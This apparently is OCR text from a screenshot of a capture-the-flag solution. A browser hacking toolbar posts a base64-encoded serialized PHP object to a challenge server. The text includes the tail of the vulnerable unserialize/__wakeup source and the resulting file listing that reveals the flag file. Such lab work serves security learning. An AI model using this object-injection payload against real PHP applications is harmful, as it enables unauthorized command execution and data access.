 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WA
Load URL http://61.147.171.105:62343/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7
} else {
echo "don't hack";
}
}
function __wakeup(){
foreach($this->args as $k => $v) {
$this->args[$k] = $this->waf($v);
}
}
}
$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(2) { [0]=> string(12) "flag_1s_here" [1]=> string(9) "index.php" }
完成